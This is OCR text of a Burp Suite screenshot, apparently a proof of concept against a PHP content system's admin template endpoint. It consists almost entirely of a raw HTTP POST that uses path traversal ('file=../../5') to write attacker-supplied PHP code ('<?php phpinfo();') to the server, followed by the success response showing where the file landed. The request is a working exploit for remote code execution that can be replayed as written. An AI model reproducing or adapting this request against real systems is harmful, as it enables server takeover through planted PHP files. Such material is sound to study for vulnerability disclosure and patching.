 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner Fastjson scan
12 × 13 × 14 × 15 × 17 × 16 × 18 × 19 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.37.129.2:88 ?
Request
Raw Params Headers Hex
POST /index.php/admin/template/insert.html HTTP/1.1
Host: 10.37.129.2:88
Content-Length: 48
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://10.37.129.2:88
Referer: http://10.37.129.2:88/index.php/admin/template/add.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: skin=0; PHPSESSID=7r9kkq3vjtmipj88uadjkjt4ut
Connection: close
type=php&file=../../5&content=<?php phpinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 Jan 2023 06:37:06 GMT
Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
X-Powered-By: PHP/7.3.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 136
static/home/php/
static/home/php/../../5.php{"msg":"添加成功!","url":"\/index.php\/admin\/template\/index\/type\/php.html","code":1}
? < + > Type a search term 0 matches
Done 461 bytes | 90 millis